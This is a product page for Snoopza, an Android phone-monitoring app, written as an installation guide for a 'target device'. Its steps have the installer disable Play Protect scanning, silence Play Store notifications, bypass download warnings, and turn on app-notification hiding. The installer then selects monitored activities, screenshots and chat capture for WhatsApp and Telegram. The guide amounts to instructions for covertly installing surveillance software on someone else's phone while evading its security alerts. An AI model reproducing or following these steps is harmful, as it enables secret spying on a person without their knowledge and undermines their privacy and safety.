How to Install Snoopza on Android Device
Complete step-by-step installation guide
Table of Contents
1. Video Instruction
Watch the complete installation tutorial
2. Before You Begin
Preparation steps for successful installation
1
Ensure the target device has at least 50% battery or is connected to power
2
Connect to a stable Wi-Fi network (recommended) or enable mobile data
3
Make sure the device is unlocked and screen timeout is set to at least 5 minutes
4
Verify you have minimum 100MB free storage space available
5
Backup important data before proceeding with installation
Note: Installation requires about 10-15 minutes of uninterrupted access to the device
3. Disable Play Protect
Disable Android security warnings

1 Open the Google Play Store

2 Tap profile icon in top-right corner

3 Select Play Protect

4 Tap gear icon in top-right corner

5 Deactivate Scan apps with Play Protect

6 Confirm by tapping Turn off
4. Disable Notifications
Turn off Play Store notifications

1 Long-press Play Store icon

2 Tap info (i) button

3 Select Notifications

4 Turn off All notifications switch

5 Press Back button to return
5. Download Snoopza
Get the installation file

1 Open Chrome browser

2 Type www.snoopza.com and press Go

3 Enter email/password, click Create Account

4 Copy installation address or scan QR code

5 Paste link in browser and press Go

6 Click Download anyway on warning
6. Install Snoopza
Complete the installation process

1 After download, press Open

2 Tap Settings then Allow from this source

3 Tap Install

4 After installation, tap Open
7. Configure Snoopza
Set up app permissions

1 Tap Next on welcome screen

2 Select option and tap Next

3 Accept legal terms

4 Activate Basic Permissions

5 Turn on Disable App Notifications
8. Activate Snoopza
Connect to your account

1 Enter email and password

2 Tap Activate
9. Select Activities
Choose what to monitor

1 Select activities to monitor

2 Tap While using the app

3 Tap While using the app

4 Tap Allow
10. Additional Features
Configure advanced monitoring

1 Select additional features

2 Tap Next
11. Screenshots Settings
Configure screenshot capture

1 Configure screenshot options

2 Tap Start now
12. Set Up PIN
Create secure access code

1 Set up and remember your PIN code

2 Tap Next
13. Complete Installation
Finish the setup process

1 Tap Finish installation
Data will begin appearing in your Snoopza account within 5-6 minutes

Example of Snoopza control panel dashboard
Need Help?
If you encounter any issues during installation, please contact our support team.
Modern free Android phone
tracking app for everybody.
You can arrange it in the form of a newspaper.
Create a Free Account
LAST UPDATE:
Snoopza 6.5.80
Jun 5, 2025
New feature: Chinese language, Updated: Telegram chats, and Updated: WhatsApp chats
